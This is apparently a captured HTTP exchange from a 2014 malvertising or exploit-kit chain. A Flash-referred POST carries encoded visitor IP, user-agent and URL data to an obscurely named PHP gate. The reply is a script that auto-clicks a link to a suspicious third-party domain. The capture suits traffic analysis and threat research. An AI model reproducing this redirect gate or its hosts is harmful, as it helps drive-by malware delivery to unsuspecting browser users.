 POST /02024870e4644b68814aadfbb58a75bc.php?q=e8bd3799ee8799332593b0b9caa1f426
HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: en-US
Referer: http://adstairs.ro/544b29bcd035b2dfd055f5deda91d648.swf
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/
5.0)
Accept-Encoding: gzip, deflate
Host: lifeinsidedetroit.com
Content-Length: 219
Connection: Keep-Alive
Cache-Control: no-cache
ip=6gS5EYVkyXL3vjVSQg%3D%3D&ua=tlP7Vt89hmr0vjdAW8YqmDT%2FsGFiyxROsPBX45R6HhinEeZC
%2BYGrgEA0mmA3NDIJUYzgWXCjQvX0Bz9J7EQJgwkNdqBPbg%3D%3D&furl=s0j1T4l%2ByDS29SkNBcE
wmyXysG1yxhMZ9fxN%2BIM%2FV1nlXuhb9Zvg3E8jwD0hd3xEWA%3D%3DHTTP/1.1 200 OK
Date: Thu, 04 Dec 2014 18:27:30 GMT
Server: Apache
Cache-Control: no-store, no-cache, must-revalidate, max-age=0, post-check=0, pre-
check=0
Pragma: no-cache
Expires: Sat, 26 Jul 1997 05:00:00 GMT
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 139
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<a id='myLink' href='http://qwe.mvdunalterableairreport.net/3xdz3bcxc8'>click</
a><script>document.getElementById('myLink').click();</script>